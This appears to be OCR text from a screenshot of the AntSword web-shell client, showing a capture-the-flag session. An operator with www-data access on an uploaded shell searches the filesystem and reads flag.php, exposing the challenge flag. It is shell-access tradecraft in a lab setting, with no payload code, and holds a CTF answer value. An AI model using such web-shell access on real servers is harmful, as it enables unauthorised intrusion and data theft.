 中国蚁剑
AntSword 编辑 窗口 调试
>_ 61.147.171.105 61.147.171.105 61.147.171.105 >_ 61.147.171.105
(*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux 55c1ddc5a5e2 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ cd /var
(www-data:/var) $ find . -type f -name "*flag"
find: './cache/ldconfig': Permission denied
find: './cache/apt/archives/partial': Permission denied
(www-data:/var) $ find . -type f -name "*flag*"
find: './cache/ldconfig': Permission denied
find: './cache/apt/archives/partial': Permission denied
./www/html/flag.php
/bin/sh: 2: Syntax error: ";" unexpected
ret=2
(www-data:find: './ca) $ cat /var/www/html/flag.php
ret=2
(www-data:ret=2) $ cd /var/www/html
/bin/sh: 1: cd: can't cd to ret=2
(www-data:/var/www/html) $ ls
flag.php
index.html
index.php
install.sh
upload
(www-data:/var/www/html) $ cat flag.php
<?php
$flag="cyberpeace{d1ba1b1b67bb996fe67cf0781babd08b}";
?>
(www-data:/var/www/html) $